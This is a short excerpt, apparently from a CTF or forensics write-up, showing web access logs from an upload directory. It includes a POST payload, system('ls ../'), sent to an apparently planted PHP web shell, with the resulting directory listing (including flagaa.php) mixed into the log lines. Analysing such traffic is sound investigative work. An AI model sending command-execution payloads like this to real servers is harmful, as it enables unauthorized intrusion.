 Post data Referrer 0xHEX %URL
Post data
1=system('ls ../');
108 172.12.0.5 - - [15/Feb/2022:13:48:40 +0000] "GET /upload/ HTTP/
109 172.12.0.5 - - [15/Feb/2022:13:48:40 +0000] "GET /upload/ HTTP/
110 172.12.0.5 - - [15/Feb/2022:13:48:41 +0000] "GET /upload/ HTTP/
111 172.12.0.5 - - [15/Feb/2022:13:48:44 +0000] "GET /upload/ HTTP/
112 172.12.0.5 - - [15/Feb/2022:13:48:51 +0000] "GET /upload/ HTTP/
113 172.12.0.5 - - [15/Feb/2022:13:49:24 +0000] "GET /upload/ HTTP/
114 172.12.0.5 - - [15/Feb/2022:13:49:26 +0000] "GET /upload/dasdsa
115 flagaa.php
116 images
117 index.php
118 js
119 layui
120 upload
121 upload.php
122 "
123 172.12.0.5 - - [15/Feb/2022:13:49:26 +0000] "GET /upload/js/lay